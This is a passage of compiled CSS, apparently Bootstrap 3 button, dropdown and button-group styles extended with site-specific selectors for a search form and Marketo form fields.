fieldset[disabled] .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:hover,
fieldset[disabled] .search-form__button input.focus[type="submit"],
fieldset[disabled] .search-form__button input[type="submit"]:focus,
fieldset[disabled] .search-form__button input[type="submit"]:hover,
fieldset[disabled] .zoneMainContent .mktoForm .search-form__button .focus[type="submit"].mktoField,
fieldset[disabled] .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:focus,
fieldset[disabled] .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:hover {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField .badge,
.search-form__button input[type="submit"] .badge,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary.focus,
.btn-primary:focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary.active,
.btn-primary.nice-select.open,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #286090;
    background-image: none;
    border-color: #204d74;
}
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary.focus.nice-select.open,
.btn-primary.nice-select.open:focus,
.btn-primary.nice-select.open:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled].focus,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success.focus,
.btn-success:focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success.active,
.btn-success.nice-select.open,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    background-image: none;
    border-color: #398439;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success.focus.nice-select.open,
.btn-success.nice-select.open:focus,
.btn-success.nice-select.open:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled].focus,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info.focus,
.btn-info:focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info.active,
.btn-info.nice-select.open,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    background-image: none;
    border-color: #269abc;
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info.focus.nice-select.open,
.btn-info.nice-select.open:focus,
.btn-info.nice-select.open:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled].focus,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning.focus,
.btn-warning:focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning.active,
.btn-warning.nice-select.open,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    background-image: none;
    border-color: #d58512;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning.focus.nice-select.open,
.btn-warning.nice-select.open:focus,
.btn-warning.nice-select.open:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled].focus,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger.focus,
.btn-danger:focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger.active,
.btn-danger.nice-select.open,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    background-image: none;
    border-color: #ac2925;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger.focus.nice-select.open,
.btn-danger.nice-select.open:focus,
.btn-danger.nice-select.open:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled].focus,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link.nice-select.open,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link.nice-select.open,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none;
}
.btn-group-lg > .btn,
.btn-lg,
.search-form__button .btn-group-lg > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-lg > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-lg > [type="submit"].mktoField {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-group-sm > .btn,
.btn-sm,
.search-form__button .btn-group-sm > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-sm > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-sm > [type="submit"].mktoField {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-group-xs > .btn,
.btn-xs,
.search-form__button .btn-group-xs > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-xs > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-xs > [type="submit"].mktoField {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
.zoneMainContent .mktoForm [type="button"].btn-block.mktoField,
.zoneMainContent .mktoForm [type="reset"].btn-block.mktoField,
.zoneMainContent .mktoForm [type="submit"].btn-block.mktoField,
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
    width: 100%;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height, visibility;
    transition-property: height, visibility;
    -webkit-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropdown,
.dropup {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.428571429;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:focus,
.dropdown-menu > .disabled > a:hover {
    color: #777;
}
.dropdown-menu > .disabled > a:focus,
.dropdown-menu > .disabled > a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.428571429;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn,
.search-form__button .btn-group-vertical > input[type="submit"],
.search-form__button .btn-group > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField {
    position: relative;
    float: left;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn.nice-select.open,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:hover,
.btn-group > .btn.active,
.btn-group > .btn.nice-select.open,
.btn-group > .btn:active,
.btn-group > .btn:focus,
.btn-group > .btn:hover,
.search-form__button .btn-group-vertical > input.active[type="submit"],
.search-form__button .btn-group-vertical > input[type="submit"].nice-select.open,
.search-form__button .btn-group-vertical > input[type="submit"]:active,
.search-form__button .btn-group-vertical > input[type="submit"]:focus,
.search-form__button .btn-group-vertical > input[type="submit"]:hover,
.search-form__button .btn-group > input.active[type="submit"],
.search-form__button .btn-group > input[type="submit"].nice-select.open,
.search-form__button .btn-group > input[type="submit"]:active,
.search-form__button .btn-group > input[type="submit"]:focus,
.search-form__button .btn-group > input[type="submit"]:hover,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > .active[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField.nice-select.open,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField:active,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField:hover,
.search-form__button .zoneMainContent .mktoForm .btn-group > .active[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField.nice-select.open,
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField:active,
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField:hover,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > .active[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField.nice-select.open,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField:active,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField:hover,
.zoneMainContent .mktoForm .search-form__button .btn-group > .active[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField.nice-select.open,
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField:active,
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField:hover {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group .search-form__button .btn + input[type="submit"],
.btn-group .search-form__button .btn-group + input[type="submit"],
.btn-group .search-form__button .zoneMainContent .mktoForm .btn + [type="submit"].mktoField,
.btn-group .search-form__button .zoneMainContent .mktoForm .btn-group + [type="submit"].mktoField,
.btn-group .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + .btn,
.btn-group .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + .btn-group,
.btn-group .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + [type="submit"].mktoField,
.btn-group .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + input[type="submit"],
.btn-group .search-form__button .zoneMainContent .mktoForm input[type="submit"] + [type="submit"].mktoField,
.btn-group .search-form__button input[type="submit"] + .btn,
.btn-group .search-form__button input[type="submit"] + .btn-group,
.btn-group .search-form__button input[type="submit"] + input[type="submit"],
.btn-group .zoneMainContent .mktoForm .search-form__button .btn + [type="submit"].mktoField,
.btn-group .zoneMainContent .mktoForm .search-form__button .btn-group + [type="submit"].mktoField,
.btn-group .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + .btn,
.btn-group .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + .btn-group,
.btn-group .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + [type="submit"].mktoField,
.btn-group .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + input[type="submit"],
.btn-group .zoneMainContent .mktoForm .search-form__button input[type="submit"] + [type="submit"].mktoField,
.search-form__button .btn-group .btn + input[type="submit"],
.search-form__button .btn-group .btn-group + input[type="submit"],
.search-form__button .btn-group .zoneMainContent .mktoForm input[type="submit"] + [type="submit"].mktoField,
.search-form__button .btn-group input[type="submit"] + .btn,
.search-form__button .btn-group input[type="submit"] + .btn-group,
.search-form__button .btn-group input[type="submit"] + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group .btn + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group .btn-group + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group .search-form__button [type="submit"].mktoField + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group [type="submit"].mktoField + .btn,
.search-form__button .zoneMainContent .mktoForm .btn-group [type="submit"].mktoField + .btn-group,
.search-form__button .zoneMainContent .mktoForm .btn-group [type="submit"].mktoField + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group [type="submit"].mktoField + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group input[type="submit"] + [type="submit"].mktoField,
.zoneMainContent .mktoForm .btn-group .search-form__button input[type="submit"] + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group .btn + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group .btn-group + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group [type="submit"].mktoField + .btn,
.zoneMainContent .mktoForm .search-form__button .btn-group [type="submit"].mktoField + .btn-group,
.zoneMainContent .mktoForm .search-form__button .btn-group [type="submit"].mktoField + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group [type="submit"].mktoField + input[type="submit"],
.zoneMainContent .mktoForm .search-form__button .btn-group input[type="submit"] + [type="submit"].mktoField {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar:after,
.btn-toolbar:before {
    display: table;
    content: " ";
}
.btn-toolbar:after {
    clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group,
.btn-toolbar .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.btn-toolbar .search-form__button input[type="submit"],
.btn-toolbar .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField,
.search-form__button .btn-toolbar input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-toolbar [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-toolbar [type="submit"].mktoField {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group,
.search-form__button .btn-toolbar > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-toolbar > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-toolbar > [type="submit"].mktoField {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.search-form__button .btn-group > input[type="submit"]:not(:first-child):not(:last-child):not(.dropdown-toggle),
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField:not(:first-child):not(:last-child):not(.dropdown-toggle),
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child,
.search-form__button .btn-group > input[type="submit"]:first-child,
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField:first-child,
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle),
.search-form__button .btn-group > input[type="submit"]:first-child:not(:last-child):not(.dropdown-toggle),
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField:first-child:not(:last-child):not(.dropdown-toggle),
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child),
.search-form__button .btn-group > input[type="submit"]:last-child:not(:first-child),
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField:last-child:not(:first-child),
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn,
.search-form__button .btn-group > .btn-group:not(:first-child):not(:last-child) > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group > .btn-group:not(:first-child):not(:last-child) > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group > .btn-group:not(:first-child):not(:last-child) > [type="submit"].mktoField {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle,
.search-form__button .btn-group > .btn-group:first-child:not(:last-child) > input[type="submit"]:last-child,
.search-form__button .zoneMainContent .mktoForm .btn-group > .btn-group:first-child:not(:last-child) > [type="submit"].mktoField:last-child,
.zoneMainContent .mktoForm .search-form__button .btn-group > .btn-group:first-child:not(:last-child) > [type="submit"].mktoField:last-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child,
.search-form__button .btn-group > .btn-group:last-child:not(:first-child) > input[type="submit"]:first-child,
.search-form__button .zoneMainContent .mktoForm .btn-group > .btn-group:last-child:not(:first-child) > [type="submit"].mktoField:first-child,
.zoneMainContent .mktoForm .search-form__button .btn-group > .btn-group:last-child:not(:first-child) > [type="submit"].mktoField:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle.nice-select.open,
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle,
.search-form__button .btn-group > input[type="submit"] + .dropdown-toggle,
.search-form__button .zoneMainContent .mktoForm .btn-group > [type="submit"].mktoField + .dropdown-toggle,
.zoneMainContent .mktoForm .search-form__button .btn-group > [type="submit"].mktoField + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group-lg.btn-group > .btn + .dropdown-toggle,
.btn-group > .btn-lg + .dropdown-toggle,
.search-form__button .btn-group-lg.btn-group > input[type="submit"] + .dropdown-toggle,
.search-form__button .zoneMainContent .mktoForm .btn-group-lg.btn-group > [type="submit"].mktoField + .dropdown-toggle,
.zoneMainContent .mktoForm .search-form__button .btn-group-lg.btn-group > [type="submit"].mktoField + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField .caret,
.search-form__button input[type="submit"] .caret,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField .caret {
    margin-left: 0;
}
.btn-group-lg > .btn .caret,
.btn-lg .caret,
.search-form__button .btn-group-lg > input[type="submit"] .caret,
.search-form__button .zoneMainContent .mktoForm .btn-group-lg > [type="submit"].mktoField .caret,
.zoneMainContent .mktoForm .search-form__button .btn-group-lg > [type="submit"].mktoField .caret {
    border-width: 5px 5px 0;
}
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret,
.dropup .search-form__button .btn-group-lg > input[type="submit"] .caret,
.dropup .search-form__button .zoneMainContent .mktoForm .btn-group-lg > [type="submit"].mktoField .caret,
.dropup .zoneMainContent .mktoForm .search-form__button .btn-group-lg > [type="submit"].mktoField .caret,
.search-form__button .dropup .btn-group-lg > input[type="submit"] .caret,
.search-form__button .zoneMainContent .mktoForm .dropup .btn-group-lg > [type="submit"].mktoField .caret,
.zoneMainContent .mktoForm .search-form__button .dropup .btn-group-lg > [type="submit"].mktoField .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn,
.search-form__button .btn-group-vertical > .btn-group > input[type="submit"],
.search-form__button .btn-group-vertical > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > .btn-group > [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > .btn-group > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group:after,
.btn-group-vertical > .btn-group:before {
    display: table;
    content: " ";
}
.btn-group-vertical > .btn-group:after {
    clear: both;
}
.btn-group-vertical > .btn-group > .btn,
.search-form__button .btn-group-vertical > .btn-group > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > .btn-group > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > .btn-group > [type="submit"].mktoField {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group,
.search-form__button .btn-group-vertical > .btn + input[type="submit"],
.search-form__button .btn-group-vertical > .btn-group + input[type="submit"],
.search-form__button .btn-group-vertical > input[type="submit"] + .btn,
.search-form__button .btn-group-vertical > input[type="submit"] + .btn-group,
.search-form__button .btn-group-vertical > input[type="submit"] + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > .btn + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > .btn-group + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField + .btn,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField + .btn-group,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > input[type="submit"] + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > .btn + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > .btn-group + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField + .btn,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField + .btn-group,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField + input[type="submit"],
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > input[type="submit"] + [type="submit"].mktoField {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child),
.search-form__button .btn-group-vertical > input[type="submit"]:not(:first-child):not(:last-child),
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField:not(:first-child):not(:last-child),
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child),
.search-form__button .btn-group-vertical > input[type="submit"]:first-child:not(:last-child),
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField:first-child:not(:last-child),
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField:first-child:not(:last-child) {
    border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child),
